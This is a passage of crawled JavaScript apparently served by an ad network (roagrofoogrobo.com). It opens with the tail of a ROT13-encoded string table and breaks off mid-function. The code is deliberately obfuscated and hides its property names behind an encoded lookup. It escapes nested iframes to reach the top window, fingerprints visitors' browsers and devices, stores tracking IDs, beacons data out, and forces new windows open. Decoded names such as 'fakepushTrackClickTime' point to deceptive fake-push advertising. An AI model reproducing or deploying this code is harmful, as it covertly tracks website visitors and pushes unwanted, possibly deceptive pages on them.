'",Rl:'fubja',Hl:'reebe_cerybnq_vzt',hl:'cerybnq:ab_vzt',el:'reebe_cerybnq_ovt_vzt',il:'cerybnq:ab_ovt_vzt',ml:'qryrgr:',zl:'snxrchfuGenpxPyvpxGvzr',wl:'cerybnq:trg:'}).reduce((o,i)=>(Object['defineProperty'](o,i[0],{get:()=>typeof i[1]!=='string'?i[1]:i[1].split('').map(s=>{const c=s.charCodeAt(0);return c>=65&&c<=90?String.fromCharCode((c-65+26-13)%26+65):c>=97&&c<=122?String.fromCharCode((c-97+26-13)%26+97):s}).join('')}),o),{})))

--- FILE ---
content_type: application/javascript
request_url: https://roagrofoogrobo.com/400/6966779
body_size: 68562
content:
(function(J){function cr(e,t,r){return(t=ia(t))in e?Object[J.Pa](e,t,J.ia(J.SW,r,J.RM,!J.D,J.HM,!J.D,J.Dr,!J.D)):e[t]=r,e}function hi(e){if(e!=J.c){var t=e[typeof Symbol==J.qr&&Symbol[J.hf]||J.cC],r=J.D;if(t)return t[J.CT](e);if(typeof e[J.au]==J.qr)return e;if(!isNaN(e[J.br]))return J.ia(J.au,function(){return e&&r>=e[J.br]&&(e=void J.D),J.ia(J.SW,e&&e[r++],J.Lr,!e)})}throw new TypeError(Z(e)+J.NC)}function Sn(e,t,r,n,a,i,u){try{var o=e[i](u),s=o[J.SW]}catch(c){return void r(c)}o[J.Lr]?t(s):Promise[J.Vr](s)[J.Wa](n,a)}function Ft(e){return function(){var t=this,r=arguments;return new Promise(function(n,a){var i=e[J.fC](t,r);function u(s){Sn(i,n,a,u,o,J.au,s)}function o(s){Sn(i,n,a,u,o,J.DU,s)}u(void J.D)})}}function St(e){return wi(e)||yi(e)||sn(e)||mi()}function mi(){throw new TypeError(J.Ar)}function yi(e){if(typeof Symbol<J.v&&e[Symbol[J.hf]]!=J.c||e[J.cC]!=J.c)return Array[J.uF](e)}function wi(e){if(Array[J.nr](e))return Wr(e)}function An(e,t,r,n){var a=Nr(Lt(J.J&n?e[J.Nk]:e),t,r);return J.ga&n&&typeof a==J.qr?function(i){return a[J.fC](r,i)}:a}function Nr(){return Nr=typeof Reflect<J.v&&Reflect[J.PL]?Reflect[J.PL][J.tL]():function(e,t,r){var n=bi(e,t);if(n){var a=Object[J.jI](n,t);return a[J.PL]?a[J.PL][J.CT](arguments[J.br]<J.Z?e:r):a[J.SW]}},Nr[J.fC](J.c,arguments)}function bi(e,t){for(;!J.ia()[J.oa][J.CT](e,t)&&(e=Lt(e))!==J.c;);return e}function de(){var e,t,r=typeof Symbol==J.qr?Symbol:J.ia(),n=r[J.hf]||J.cC,a=r[J.ef]||J.DC;function i(d,w,h,G){var R=w&&w[J.Nk]instanceof o?w:o,z=Object[J.ku](R[J.Nk]);return Me(z,J.rL,function(y,ue,ne){var N,_,F,x=J.D,re=ne||[],ke=!J.J,pe=J.ia(J.Kf,J.D,J.mk,J.D,J.fZ,e,J.TZ,De,J.wk,De[J.tL](e,J.Ra),J.bZ,function(vW,we){return N=vW,_=J.D,F=e,pe[J.mk]=we,u});function De(ye,vW){for(_=ye,F=vW,t=J.D;!ke&&x&&!we&&t<re[J.br];t++){var we,C=re[t],Pe=pe[J.Kf],_e=C[J.ga];ye>J.Z?(we=_e===vW)&&(F=C[(_=C[J.Ra])?J.Mf:(_=J.Z,J.Z)],C[J.Ra]=C[J.Mf]=e):C[J.D]<=Pe&&((we=ye<J.ga&&Pe<C[J.J])?(_=J.D,pe[J.fZ]=vW,pe[J.mk]=C[J.J]):Pe<_e&&(we=ye<J.Z||C[J.D]>vW||vW>_e)&&(C[J.Ra]=ye,C[J.Mf]=vW,pe[J.mk]=_e,_=J.D))}if(we||ye>J.J)return u;throw ke=!J.D,vW}return function(ye,vW,we){if(x>J.J)throw TypeError(J.UB);for(ke&&vW===J.J&&De(vW,we),_=vW,F=we;(t=_<J.ga?e:F)||!ke;){N||(_?_<J.Z?(_>J.J&&(pe[J.mk]=-J.J),De(_,F)):pe[J.mk]=F:pe[J.fZ]=F);try{if(x=J.ga,N){if(_||(ye=J.au),t=N[ye]){if(!(t=t[J.CT](N,F)))throw TypeError(J.EV);if(!t[J.Lr])return t;F=t[J.SW],_<J.ga&&(_=J.D)}else _===J.J&&(t=N[J.AU])&&t[J.CT](N),_<J.ga&&(F=TypeError(J.jV+ye+J.YV),_=J.J);N=e}else if((t=(ke=pe[J.mk]<J.D)?F:y[J.CT](ue,pe))!==u)break}catch(C){N=e,_=J.J,F=C}finally{x=J.J}}return J.ia(J.SW,t,J.Lr,ke)}}(d,h,G),!J.D),z}var u=J.ia();function o(){}function s(){}function c(){}t=Object[J.Er];var f=[][n]?t(t([][n]())):(Me(t=J.ia(),n,function(){return this}),t),l=c[J.Nk]=o[J.Nk]=Object[J.ku](f);function g(d){return Object[J.Wu]?Object[J.Wu](d,c):(d.__proto__=c,Me(d,a,J.AC)),d[J.Nk]=Object[J.ku](l),d}return s[J.Nk]=c,Me(l,J.MF,c),Me(c,J.MF,s),s[J.if]=J.AC,Me(c,a,J.AC),Me(l),Me(l,a,J.LF),Me(l,n,function(){return this}),Me(l,J.Ak,function(){return J.zn}),(de=function(){return J.ia(J.BZ,i,J.gy,g)})()}function Me(e,t,r,n){var a=Object[J.Pa];try{a(J.ia(),J.A,J.ia())}catch(i){a=J.D}Me=function(u,o,s,c){function f(l,g){Me(u,l,function(d){return this[J.rL](l,g,d)})}o?a?a(u,o,J.ia(J.SW,s,J.RM,!c,J.HM,!c,J.Dr,!c)):u[o]=s:(f(J.au,J.D),f(J.DU,J.J),f(J.AU,J.ga))},Me(e,t,r,n)}function qt(e,t){return Si(e)||Ei(e,t)||sn(e,t)||ki()}function ki(){throw new TypeError(J.Tr)}function Ei(e,t){var r=e==J.c?J.c:typeof Symbol<J.v&&e[Symbol[J.hf]]||e[J.cC];if(r!=J.c){var n,a,i,u,o=[],s=!J.D,c=!J.J;try{if(i=(r=r[J.CT](e))[J.au],t===J.D){if(Object(r)!==r)return;s=!J.J}else for(;!(s=(n=i[J.CT](r))[J.Lr])&&(o[J.Fg](n[J.SW]),o[J.br]!==t);s=!J.D);}catch(f){c=!J.D,a=f}finally{try{if(!s&&r[J.AU]!=J.c&&(u=r[J.AU](),Object(u)!==u))return}finally{if(c)throw a}}return o}}function Si(e){if(Array[J.nr](e))return e}function ra(e,t,r){return t=Lt(t),Ai(e,na()?Reflect[J.nL](t,r||[],Lt(e)[J.MF]):t[J.fC](e,r))}function Ai(e,t){if(t&&(Z(t)==J.ha||typeof t==J.qr))return t;if(t!==void J.D)throw new TypeError(J.TC);return Ti(e)}function Ti(e){if(e===void J.D)throw new ReferenceError(J.uC);return e}function na(){try{var e=!Boolean[J.Nk][J.qq][J.CT](Reflect[J.nL](Boolean,[],function(){}))}catch(t){}return(na=function(){return!!e})()}function Lt(e){return Lt=Object[J.Wu]?Object[J.Er][J.tL]():function(t){return t.__proto__||Object[J.Er](t)},Lt(e)}function aa(e,t){if(typeof t!=J.qr&&t!==J.c)throw new TypeError(J.MC);e[J.Nk]=Object[J.ku](t&&t[J.Nk],J.ia(J.MF,J.ia(J.SW,e,J.Dr,!J.D,J.HM,!J.D))),Object[J.Pa](e,J.Nk,J.ia(J.Dr,!J.J)),t&&jr(e,t)}function jr(e,t){return jr=Object[J.Wu]?Object[J.Wu][J.tL]():function(r,n){return r.__proto__=n,r},jr(e,t)}function et(e,t){if(!(e instanceof t))throw new TypeError(J.LC)}function Tn(e,t){for(var r=J.D;r<t[J.br];r++){var n=t[r];n[J.RM]=n[J.RM]||!J.J,n[J.HM]=!J.D,J.SW in n&&(n[J.Dr]=!J.D),Object[J.Pa](e,ia(n[J.bM]),n)}}function tt(e,t,r){return t&&Tn(e[J.Nk],t),r&&Tn(e,r),Object[J.Pa](e,J.Nk,J.ia(J.Dr,!J.J)),e}function ia(e){var t=Ci(e,J.Mk);return Z(t)==J.Ur?t:t+J.A}function Ci(e,t){if(Z(e)!=J.ha||!e)return e;var r=e[Symbol[J.mf]];if(r!==void J.D){var n=r[J.CT](e,t||J.wn);if(Z(n)!=J.ha)return n;throw new TypeError(J.oT)}return(t===J.Mk?String:Number)(e)}function Z(e){J.da;return Z=typeof Symbol==J.qr&&typeof Symbol[J.hf]==J.Ur?function(t){return typeof t}:function(t){return t&&typeof Symbol==J.qr&&t[J.MF]===Symbol&&t!==Symbol[J.Nk]?J.Ur:typeof t},Z(e)}function zt(e,t){var r=typeof Symbol<J.v&&e[Symbol[J.hf]]||e[J.cC];if(!r){if(Array[J.nr](e)||(r=sn(e))||t&&e&&typeof e[J.br]==J.aC){r&&(e=r);var n=J.D,a=function(){};return J.ia(J.ik,a,J.mk,function(){return n>=e[J.br]?J.ia(J.Lr,!J.D):J.ia(J.Lr,!J.J,J.SW,e[n++])},J.zk,function(c){throw c},J.wk,a)}throw new TypeError(J.OT)}var i,u=!J.D,o=!J.J;return J.ia(J.ik,function(){r=r[J.CT](e)},J.mk,function(){var c=r[J.au]();return u=c[J.Lr],c},J.zk,function(c){o=!J.D,i=c},J.wk,function(){try{u||r[J.AU]==J.c||r[J.AU]()}finally{if(o)throw i}})}function sn(e,t){if(e){if(typeof e==J.Mk)return Wr(e,t);var r=J.ia()[J.Ak][J.CT](e)[J.It](J.uh,-J.J);return r===J.dE&&e[J.MF]&&(r=e[J.MF][J.Ef]),r===J.PE||r===J.tE?Array[J.uF](e):r===J.bq||J.jC(J.fQ,J.A)[J.ck](r)?Wr(e,t):void J.D}}function Wr(e,t){(t==J.c||t>e[J.br])&&(t=e[J.br]);for(var r=J.D,n=Array(t);r<t;r++)n[r]=e[r];return n}var oa=J.a,Je=J.W,vr=J.k,Bi=Object[J.Pa],Di=Object[J.ta],_i=Object[J.ra],Cn=Object[J.Ca],Ii=Object[J.Nk][J.oa],xi=Object[J.Nk][J.Oa],Ur=function(t,r,n){return r in t?Bi(t,r,J.ia(J.RM,!J.D,J.HM,!J.D,J.Dr,!J.D,J.SW,n)):t[r]=n},zi=function(t,r){for(var n in r||(r=J.ia()))Ii[J.CT](r,n)&&Ur(t,n,r[n]);if(Cn){var a=zt(Cn(r)),i;try{for(a[J.ik]();!(i=a[J.mk]())[J.Lr];){var n=i[J.SW];xi[J.CT](r,n)&&Ur(t,n,r[n])}}catch(u){a[J.zk](u)}finally{a[J.wk]()}}return t},Oi=function(t,r){return Di(t,_i(r))},rt=function(t,r,n){return Ur(t,Z(r)!==J.Ur?r+J.A:r,n)},kr=J.x,Pi=J.d,Bn=function(t){try{return t[J.du](kr,Pi),t[J.xu](kr),t[J.nE](kr),!J.D}catch(r){return!J.J}},qi=function(){function e(){et(this,e),rt(this,J.Ib),this[J.Ib]=J.ia()}return tt(e,[J.ia(J.bM,J.br,J.PL,function(){return Object[J.XL](this[J.Ib])[J.br]}),J.ia(J.bM,J.bM,J.SW,function(r){return Object[J.XL](this[J.Ib])[r]}),J.ia(J.bM,J.xu,J.SW,function(r){return this[J.Ib][r]||J.c}),J.ia(J.bM,J.du,J.SW,function(r,n){this[J.Ib][r]=typeof n!=J.Mk?JSON[J.CM](n):n}),J.ia(J.bM,J.nE,J.SW,function(r){delete this[J.Ib][r]}),J.ia(J.bM,J.EE,J.SW,function(){var r=this;Object[J.XL](this[J.Ib])[J.s](function(n){r[J.nE](n)})})])}();window[J.p]||(window[J.p]=new qi);var lr;Bn(window[J.ok])?lr=window[J.ok]:Bn(window[J.Gk])?lr=window[J.Gk]:lr=window[J.p];var Fe=lr,st=window;try{for(;st[J.cx]!==st;)Er=st[J.cx][J.BO][J.nf](J.hM),st[J.cx][J.BO][J.CL][J.qf](Er),st[J.cx][J.BO][J.CL][J.Hf](Er),st=st[J.cx]}catch(e){}var Er;function ua(){return st}var Li=J.P,Ht=J.t,ir=J.r,bt=J.C,Vt=J.o,Sr=J.O,Ri=J.F,Mi=J.f,sa=J.Z,Zt=J.ia(J.Fa,J.Fa,J.fa,J.fa),Ar=sa,ca,or=Fi(),Xt;try{Xt=Fe[J.xu](Sr),Xt||(Xt=or,Fe[J.du](Sr,or))}catch(e){Xt=or,Fe[J.du](Sr,or)}function Dn(e,t){return Math[J.yP](Math[J.QM]()*(t-e)+e)}function Fi(){return J.Qr[J.Ir](J.jC(J.nF,J.EF),function(e){switch(e){case J.TZ:return String[J.iu](Dn(J.wQ,J.NQ));case J.ry:return String[J.iu](Dn(J.cQ,J.DQ))}})}function _n(e,t,r,n){var a=new XMLHttpRequest,i=Li;e&&(i=i+J.oL+e),a[J.FC](J.eO,i,!J.D),a[J.iO]=!J.D,a[J.lo]=t,a[J.Ok]=function(){return n(new Error(J.Jb))},a[J.zf]=function(){return n(new Error(J.Bb))},a[J.wf]=function(){try{var u=JSON[J.iL](this[J.NI]),o=u[J.AQ];o?r(o):n(new Error(J.qI))}catch(s){n(new Error(J.bI))}},a[J.RC](),ca=Date[J.Pu]()}var Ni=function(){function e(){var t=arguments[J.br]>J.D&&arguments[J.D]!==void J.D?arguments[J.D]:J.ia();et(this,e),rt(this,J.VO),this[J.VO]=t,!this[J.VO][J.zT]&&Fe[J.xu](Vt)===Zt[J.fa]&&(this[J.VO][J.zT]=this[J.bE]())}return tt(e,[J.ia(J.bM,J.qE,J.SW,function(){return!!Fe[J.xu](Ht)&&Fe[J.xu](Vt)===Zt[J.Fa]}),J.ia(J.bM,J.bE,J.SW,function(){return Fe[J.xu](Ht)}),J.ia(J.bM,J.UE,J.SW,function(r,n){var a=this;if(Ar){var i=sa+J.J-Ar;if(n){var u=((Date[J.Pu]()-ca)/J.F)[J.TS](J.ga);n(new Error(J.RV[J.uk](i,J.FV)[J.uk](u,J.ik)))}var o=Mi*i;Ar--,_n(r,o,function(s){Fe[J.du](Ht,s),Fe[J.du](Vt,Zt[J.Fa])},function(){a[J.UE](r,n)})}}),J.ia(J.bM,J.Jr,J.SW,function(r,n){var a=this;if(this[J.qE]()){r(J.c,this[J.bE]());return}var i=ua();if(i[bt]||(i[bt]=[]),i[bt][J.Fg](r),!i[ir]){i[ir]=J.Nn;var u=this[J.VO][J.lo]||Ri;_n(this[J.VO][J.zT],u,function(o){delete i[ir],Fe[J.du](Vt,Zt[J.Fa]),Fe[J.du](Ht,o),i[bt][J.s](function(s){return s(J.c,o)}),i[bt]=[]},function(o){var s=Xt;delete i[ir],Fe[J.du](Vt,Zt[J.fa]),Fe[J.du](Ht,s),i[bt][J.s](function(c){return c(o,s)}),i[bt]=[],a[J.UE](s,n)})}})])}(),In=J.ia(J.Za,J.J,J.ya,J.ga,J.Ka,J.Z,J.Ga,J.Ra),ji=J.ga*J.vk*J.F,Wi=J.y;function la(){var e=J.ia();return Error[J.Nf](e,la),e[J.nC]}function Ui(e){for(var t=J.EC,r=e[J.br];r;)t=t*J.FT^e[J.eM](--r);return t>>>J.D}var Gi=function(){function e(){var t=this;et(this,e),rt(this,J.VO),rt(this,J.Sb,!J.J),rt(this,J.Vb,[]),rt(this,J.lb),rt(this,J.Xb,J.ia()),rt(this,J.Yb),rt(this,J.jb),window[J.ka](J.pb,function(){t[J.Sb]&&t[J.BE]()})}return tt(e,[J.ia(J.bM,J.QE,J.SW,function(r){this[J.lb]=r}),J.ia(J.bM,J.IE,J.SW,function(r){this[J.VO]=r}),J.ia(J.bM,J.nk,J.SW,function(){var r=this;this[J.Sb]=!J.D,this[J.jb]=setInterval(function(){return r[J.BE]()},ji)}),J.ia(J.bM,J.Ek,J.SW,function(){this[J.Sb]=!J.J,this[J.Yb]&&clearTimeout(this[J.Yb]),this[J.jb]&&clearInterval(this[J.jb])}),J.ia(J.bM,J.JE,J.SW,function(){this[J.Vb]=[]}),J.ia(J.bM,J.BE,J.SW,function(){if(!(!navigator[J.hu]||!this[J.VO]||!this[J.Sb]||!this[J.Vb][J.br])){var r=this[J.VO],n=r[J.XJ],a=r[J.zT],i=r[J.sU],u=r[J.fT],o=r[J.QB];if(n){var s=JSON[J.CM](J.ia(J.lb,this[J.lb],J.VF,J.ia(J.zT,a,J.sU,i,J.fT,u,J.QB,o,J.vM,document[J.vM],J.YS,+new Date),J.Vb,this[J.Vb])),c=J.ia(J.ma,J.NM),f=new Blob([s],c);navigator[J.hu](n+J.QS,f),this[J.JE]()}}}),J.ia(J.bM,J.SE,J.SW,function(r){this[J.Vb][J.Fg](r),this[J.Vb][J.br]>=Wi&&this[J.BE]()}),J.ia(J.bM,J.vu,J.SW,function(r,n){var a=Ui(n[J.j]);if(a in this[J.Xb]){this[J.Xb][a]++;return}this[J.Xb][a]=J.J,this[J.SE](J.ia(J.dJ,r,J.tJ,In[J.Ga],J.Rf,J.ia(J.j,n[J.j],J.nC,n[J.nC]||la())))}),J.ia(J.bM,J.VE,J.SW,function(r,n){this[J.SE](J.ia(J.dJ,r,J.PJ,n,J.tJ,In[J.Za]))})])}(),Hi=function(e){function t(){return et(this,t),ra(this,t,arguments)}return aa(t,e),tt(t,[J.ia(J.bM,J.rE,J.SW,function(n){if(!n){this[J.vu](J.WB,new Error(J.OS));return}this[J.vu](J.WB,n)})])}(Gi),Te=new Hi,Vi=J.g,Zi=new Ni,fa=!J.J;function xn(e){Zi[J.Jr](function(t,r){Te[J.rE](t),e(r)},function(t){Te[J.rE](t)})}function Qi(){return new Promise(function(e){try{Z(window[J.XF])===J.ha&&Z(window[J.XF][J.vC])===J.ha&&Z(window[J.XF][J.vC][J.sb])===J.ha&&typeof window[J.XF][J.vC][J.sb][J.xu]==J.qr&&window[J.XF][J.vC][J.sb][J.xu](J.zT,function(t,r){e(r||J.A)})}catch(t){e(J.A)}})}var Ki=function(t){try{Z(window[J.XF])===J.ha&&Z(window[J.XF][J.vC])===J.ha&&Z(window[J.XF][J.vC][J.sb])===J.ha&&typeof window[J.XF][J.vC][J.sb][J.xu]==J.qr&&window[J.XF][J.vC][J.sb][J.du](J.zT,t,function(){})}catch(r){}};function Xi(e){return new Promise(function(t){return setTimeout(function(){return t(J.A)},e)})}function Ji(e){fa=e}function hr(e){if(!fa)return xn(e);Promise[J.Bt]([Qi(),Xi(Vi)])[J.Wa](function(t){if(t)return e(t);xn(function(r){Ki(r),e(r)})})}var Oe=navigator[J.Ha],$i=Oe[J.Br](J.jC(J.qF,J.A))||[],Yi=Oe[J.Br](J.jC(J.bF,J.A))||[],eo=parseInt($i[J.J],J.y)||parseInt(Yi[J.J],J.y),Fs=parseInt((Oe[J.Br](J.jC(J.OL,J.A))||[])[J.J],J.y),Ns=parseInt((Oe[J.Br](J.jC(J.FL,J.A))||[])[J.J],J.y),da=J.jC(J.qC,J.fk)[J.ck](Oe),va=J.jC(J.bC,J.A)[J.ck](Oe),mr=J.jC(J.cf,J.A)[J.ck](Oe)||va&&navigator[J.UF]>J.D,me=mr||da,to=J.jC(J.UC,J.QC)[J.ck](Oe),js=J.jC(J.IC,J.A)[J.ck](Oe),Ws=J.jC(J.JC,J.A)[J.ck](Oe),ro=J.jC(J.BC,J.A)[J.ck](Oe),Us=J.jC(J.SC,J.A)[J.ck](Oe),no=J.jC(J.Df,J.fk)[J.ck](Oe)||J.jC(J.Af,J.fk)[J.ck](Oe),ga=da&&no,Gs=mr&&J.jC(J.tu,J.A)[J.ck](Oe)&&!eo,Hs=mr&&J.jC(J.Tf,J.A)[J.ck](Oe),Vs=mr&&J.jC(J.uf,J.fk)[J.ck](Oe),pa=J.jC(J.VC,J.fk)[J.ck](navigator[J.Ha]),ao=J.jC(J.lC,J.fk)[J.ck](navigator[J.Ha]),io=J.jC(J.XC,J.fk)[J.ck](navigator[J.Ha]),oo=Z(window[J.YC])===J.ha,Gr=function(){return me&&window[J.wL](J.EL)[J.hg]},ft=J.K,fr=document[J.ea],$e=[window],uo=[],so=function(){};fr&&fr[J.Ok]&&(so=fr[J.Ok]);var zn;try{for(ut=$e[J.It](-J.J)[J.pW]();ut&&ut!==ut[J.cx]&&((zn=ut[J.cx])!=J.c&&zn[J.BF][J.UW]);)$e[J.Fg](ut[J.cx]),ut=ut[J.cx]}catch(e){}var ut;$e[J.s](function(e){e[J.BO][J.CL][J.jr][J.ru]||(e[J.BO][J.CL][J.jr][J.ru]=Math[J.QM]()[J.Ak](J.vO)[J.It](J.ga));var t=e[J.BO][J.CL][J.jr][J.ru];e[t]=e[t]||[];try{e[ft]=e[ft]||[]}catch(r){}});function co(e,t,r){var n=arguments[J.br]>J.Z&&arguments[J.Z]!==void J.D?arguments[J.Z]:J.D,a=arguments[J.br]>J.Ra&&arguments[J.Ra]!==void J.D?arguments[J.Ra]:J.D,i=arguments[J.br]>J.Mf?arguments[J.Mf]:void J.D,u;try{u=fr[J.pr][J.Kg](J.mL)[J.ga]}catch(f){}try{var o=window[J.BO][J.CL][J.jr][J.ru]||ft,s=window[o][J.pk](function(f){return f[J.fT]===r&&f[J.Rg]})[J.qL](),c=J.ia();c[J.ZT]=e,c[J.bL]=t,c[J.fT]=r,c[J.Rg]=s?s[J.Rg]:a,c[J.bf]=u,c[J.UL]=n,c[J.QL]=i,i&&i[J.CE]&&(c[J.CE]=i[J.CE]),uo[J.Fg](c),$e[J.s](function(f){var l=f[J.BO][J.CL][J.jr][J.ru]||ft;f[l][J.Fg](c);try{f[ft][J.Fg](c)}catch(g){}})}catch(f){}}function ha(e,t){for(var r=yr(),n=J.D;n<r[J.br];n++)if(r[n][J.fT]===t&&r[n][J.ZT]===e)return!J.D;return!J.J}function yr(){for(var e=[],t=function(){for(var u=$e[r][J.BO][J.CL][J.jr][J.ru],o=$e[r][u]||[],s=function(l){var g=e[J.pk](function(d){var w=d[J.ZT],h=d[J.fT],G=w===o[l][J.ZT],R=h===o[l][J.fT];return G&&R})[J.br]>J.D;g||e[J.Fg](o[l])},c=J.D;c<o[J.br];c++)s(c)},r=J.D;r<$e[J.br];r++)t();try{for(var n=function(){for(var u=$e[a][ft]||[],o=function(f){var l=e[J.pk](function(g){var d=g[J.ZT],w=g[J.fT],h=d===u[f][J.ZT],G=w===u[f][J.fT];return h&&G})[J.br]>J.D;l||e[J.Fg](u[f])},s=J.D;s<u[J.br];s++)o(s)},a=J.D;a<$e[J.br];a++)n()}catch(i){}return e}function On(e,t){try{$e[J.s](function(r){var n=r[J.BO][J.CL][J.jr][J.ru]||J.A;n&&r[n]&&(r[n]=r[n][J.pk](function(a){var i=a[J.ZT]!==e,u=a[J.fT]!==t;return i||u})),r[ft]=r[ft][J.pk](function(a){var i=a[J.ZT]!==e,u=a[J.fT]!==t;return i||u})})}catch(r){}}var Qt=function(t){return window[J.Cu](t)};function lo(){if(typeof navigator[J.QF]<J.v&&J.Sr in navigator[J.QF]){var e=!!navigator[J.QF][J.oE],t=[J.fL,J.ZL,J.yL,J.gL];return navigator[J.QF][J.Sr](t)[J.Wa](function(r){var n=[];return r[J.ZL]&&n[J.Fg]([J.RB,Qt(r[J.ZL][J.ou]())]),r[J.yL]&&n[J.Fg]([J.HB,Qt(r[J.yL])]),n[J.Fg]([J.kB,Qt(e)]),r[J.fL]&&n[J.Fg]([J.hB,Qt(r[J.fL])]),r[J.gL]&&n[J.Fg]([J.eB,Qt(r[J.gL])]),n})[J.IA](function(){return Promise[J.Vr]([])})}return Promise[J.Vr]([])}function fo(e){try{return e[J.Kg](J.mL)[J.ga][J.Kg](J.Hk)[J.It](-J.ga)[J.Dk](J.Hk)[J.ou]()}catch(t){return J.A}}var Zs=new RegExp(J.Fk,J.fk),Qs=new RegExp(J.Zk,J.fk),Ee=J.ia(),vo=J.iM[J.Kg](J.A)[J.IF]()[J.Dk](J.A);typeof window<J.v&&(Ee[J.lr]=window,typeof window[J.BF]<J.v&&(Ee[J.JF]=window[J.BF]));typeof document<J.v&&(Ee[J.Xr]=document,Ee[J.Yr]=document[vo]);typeof navigator<J.v&&(Ee[J.yk]=navigator);function ma(){var e=Ee[J.Xr];try{Ee[J.nf]=e[J.nf]}catch(r){var t=[][J.Uq][J.CT](e[J.TE](J.yf),function(n){return n[J.pr]===J.TQ});Ee[J.nf]=t&&t[J.Sy][J.nf]}}ma();Ee[J.va]=function(e){var t=e?window[J.KL]:window[J.cx];if(!t)return J.c;try{var r=t[J.BO],n=r[J.nf](J.hM);return r[J.Ou][J.qf](n),n[J.JO]!==r[J.Ou]?!J.J:(n[J.JO][J.Hf](n),Ee[J.lr]=t,Ee[J.Xr]=Ee[J.lr][J.BO],Ee[J.Yr]=Ee[J.lr][J.BO][J.CL],ma(),!J.D)}catch(a){return!J.J}};Ee[J.aa]=function(){try{return Ee[J.Xr][J.ea][J.JO]!==Ee[J.Xr][J.Ou]?(Ee[J.vU]=Ee[J.Xr][J.ea][J.JO],(!Ee[J.vU][J.Nr][J.QW]||Ee[J.vU][J.Nr][J.QW]===J.TU)&&(Ee[J.vU][J.Nr][J.QW]=J.xd),!J.D):!J.J}catch(e){return!J.J}};var go=J.G,po=J.R;function cn(e,t){if(!(t!=J.c&&t[J.wO])&&!(t!=J.c&&t[J.sC]))throw new Error(J.pC);var r=(t==J.c?void J.D:t[J.GL])===J.Lf?e==J.c?void J.D:e[J.Lf]:e==J.c?void J.D:e[J.Ou];if(!r&&(t!=J.c&&t[J.SF])){setTimeout(function(){cn(e,Oi(zi(J.ia(),t),J.ia(J.xI,typeof t[J.xI]>J.v?go:(t==J.c?void J.D:t[J.xI])-J.J)))},po);return}if(e&&r){var n=e[J.nf](J.hM);t!=J.c&&t[J.wO]&&n[J.Gu](J.pr,t[J.wO]),t!=J.c&&t[J.tM]&&n[J.Gu](J.tM,J.Nn),t!=J.c&&t[J.cn]&&n[J.Gu](J.cn,J.Nn),t!=J.c&&t[J.sC]&&(n[J.SA]=t[J.sC]),t!=J.c&&t[J.OE]&&n[J.Gu](J.Dn,J.An),n[J.wf]=function(){t!=J.c&&t[J.lE]&&n[J.JO]&&n[J.JO][J.Hf](n)},r[J.qf](n),typeof(t==J.c?void J.D:t[J.Qq])==J.qr&&(t==J.c||t[J.Qq](n))}}function ho(e,t){cn(e,J.ia(J.sC,J.Fu[J.uk](t,J.yT)))}function Pn(e,t,r){e[J.s](function(n){cn(Y()[J.BO],J.ia(J.wO,n,J.lE,t,J.OE,r))})}function mo(e){try{return e[J.dT](function(t){var r=t[J.hM],n=t[J.OI],a=Y()[J.BO][J.vM],i=!n[J.jL](function(u){return a[J.kb](u)});return i?r:J.c})[J.pk](function(t){return!!t})}catch(t){return[]}}function yo(){var e=document[J.nf](J.VF);e[J.Ef]=J.vo,e[J.oF]=J.ao,document[J.Ou][J.qf](e)}var tr=document[J.ea],Ne=tr&&tr[J.jr]||J.ia(),Nt=tr&&tr[J.pr]||J.A,ya=function(){var t=Ne[J.cT]||J.A,r=Ne[J.DT]||J.A,n=Ne[J.AT]||J.A;try{var a=new URL(Nt);t=a[J.LU][J.PL](J.cT)||t,r=a[J.LU][J.PL](J.DT)||r,n=a[J.LU][J.PL](J.AT)||n}catch(i){}return J.ia(J.KO,t,J.GO,r,J.RO,n)},wa=function(){var t=Ne[J.IL]||J.A,r=Ne[J.JL]||J.A;try{var n=new URL(Nt);t=n[J.LU][J.PL](J.uU)||t,r=n[J.LU][J.PL](J.MU)||r}catch(a){}return t||r?[t,r][J.Dk](J.Vt):J.A},wo=function(){return tr},ln=function(){return Nt},qn=function(){return Ne[J.bf]},bo=function(){return Ne[J.Uf]},ba=function(){return Ne[J.Qf]},ko=function(){return Ne[J.If]},ka=function(){return Ne[J.S]||Ne[J.fu]},Eo=function(){try{return Nt[J.Kg](J.Pf)[J.D][J.Kg](J.mL)[J.Ra]}catch(t){return J.A}},So=function(){return ba()||Eo()},Ea=function(){var t=Ne[J.wT]||J.A;try{var r=new URL(Nt);t=r[J.LU][J.PL](J.wT)||t}catch(n){}return t},Sa=function(){var t=Ne[J.NT]||J.A;try{var r=new URL(Nt);t=r[J.LU][J.PL](J.NT)||t}catch(n){}return t},Ao=window[J.lF][J.sr][J.Ak](),To=function(){if(nr()[J.Jf])return!J.D;try{var t=Ao[J.Ak]()[J.Br](J.jC(J.FU,J.A)),r=qt(t,J.ga),n=r[J.D],a=r[J.J],i=a[J.Kg](J.Hk)[J.dT](Number);return i[J.D]<J.ch?!J.J:i[J.D]>J.ch?!J.D:i[J.J]>J.D}catch(u){}return!J.J},Co=function(t){var r=nr();if(r[J.Jf])return r[J.Jf](t);try{var n=document[J.nf](J.TZ);n[J.Xy]=t;var a=n[J.Xy];if(window[J.YC]!==void J.D)return window[J.YC][J.Iq](J.XE,JSON[J.CM](J.ia(J.wO,a)));if(window[J.FE]&&J.fE in window[J.FE])return window[J.FE][J.fE](JSON[J.CM](J.ia(J.nU,J.XE,J.EU,J.ia(J.wO,a))));if(window[J.KL]&&window!==window[J.KL])return window[J.KL][J.Jq](JSON[J.CM](J.ia(J.nU,J.XE,J.EU,J.ia(J.wO,a))),J.YE)}catch(i){}window[J.FC](t,J.gT)},Bo=J.Tk[J.uk](wr(),J.gk);function Do(e){try{e[J.ka](J.Rf,function(t){Te[J.vu](J.PT,new Error(J.pI+t[J.ma]))}),e[J.ka](J.RL,function(){e[J.JO]&&e[J.JO][J.Hf](e)})}catch(t){Te[J.vu](J.PT,new Error(J.jE+t))}}function nr(){var e=Y();return Z(e[J.XF])===J.ha&&Z(e[J.XF][J.vC])===J.ha?e[J.XF][J.vC]:J.ia()}function Hr(){try{var e=nr(),t=Math[J.tC]((e==J.c?void J.D:e[J.Zb])||J.D,(e==J.c?void J.D:e[J.yb])||J.D,window[J.jo]||J.D),r=screen[J.UW]||J.D;return!t||!r?!J.J:t/r>=J.Zu}catch(n){return!J.J}}function Jt(e){var t=arguments[J.br]>J.J&&arguments[J.J]!==void J.D?arguments[J.J]:document,r=arguments[J.br]>J.ga?arguments[J.ga]:void J.D,n=arguments[J.br]>J.Z?arguments[J.Z]:void J.D;if(nt()&&To())Co(e);else try{return 